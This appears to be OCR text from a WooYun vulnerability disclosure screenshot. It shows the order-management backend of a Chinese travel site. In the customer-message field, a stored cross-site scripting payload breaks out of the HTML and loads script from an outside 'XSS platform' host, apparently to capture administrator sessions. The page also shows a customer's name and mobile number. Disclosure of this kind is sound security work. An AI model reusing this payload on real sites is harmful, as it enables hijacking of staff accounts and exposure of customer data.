 http://backstage.ilvxing.com/new_order/details/order_id/27853
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
XSS Platform 系统概况-爱旅行后台管理系统
批量确认供应商
保险订单
签证订单
本地游订单
产品ID ：109127 产品名称：港龙航空 | 香港直飞岘港5天往返机 产品分类： 默认
出行类型：自由行 出发城市：香港 出行日期： 2015-04-27
套餐金额：¥ 1044.00 优惠金额：¥ 0 度假金额：¥ 999.00
保险金额 ：¥ 0 签证金额：¥ 0 本地游金额：¥ 0
客户留言：
'">
备注（客人订单可见）：
备注（仅客服可见）：
注意事项：
·老客户订单，总订单8个，成功0个。前次订单2015-04-27出行的"港龙航空 | 香港直飞岘港5天往返机票含税"，订单状态"交易关闭"，客服蔡婉如。
修改订单 查看结算单 已退款
联系人信息
联系人：阿斯顿 手机号码：13005264094
控制台 HTML CSS 脚本 DOM 网络
编辑 p < div.mt10 < div.blue-content < div.blue-block < div.main-right < div.main-body < body < html
<div class="row">
<hr class="solid-hr">
<div class="row">
<div class="row" style="margin-top: -6px;">
<hr class="dashed-hr">
<div class="mt10">
<p class="b">客户留言：</p>
<p>
'"&gt;
<script src="http://xss.hacktask.net/KOTOas?1429266531">
</p>
</div>
<hr class="dashed-hr">
www.wooyun.org